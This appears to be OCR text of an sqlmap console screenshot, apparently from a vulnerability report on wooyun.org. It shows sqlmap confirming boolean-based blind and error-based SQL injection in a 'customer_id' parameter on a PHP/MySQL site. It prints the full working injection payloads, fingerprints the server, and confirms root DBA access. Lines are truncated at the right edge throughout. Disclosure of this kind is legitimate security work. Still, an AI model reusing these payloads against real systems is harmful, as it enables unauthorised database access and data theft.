 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
[*] starting at 21:52:48
[21:52:48] [WARNING] provided value for parameter 'customer_id' is empty. Pl
, always use only valid parameter values so sqlmap could be able to run prop
[21:52:48] [INFO] resuming back-end DBMS 'mysql'
[21:52:48] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original va
Payload: customer_id=(SELECT (CASE WHEN (4507=4507) THEN '' ELSE 4507*(S
T 4507 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-4483 OR (SELECT 4129 FROM(SELECT COUNT(*),CONCAT(0
a707171,(SELECT (CASE WHEN (4129=4129) THEN 1 ELSE 0 END)),0x7171706271,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[21:52:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:52:49] [INFO] testing if current user is DBA
[21:52:49] [INFO] fetching current user
[21:52:50] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org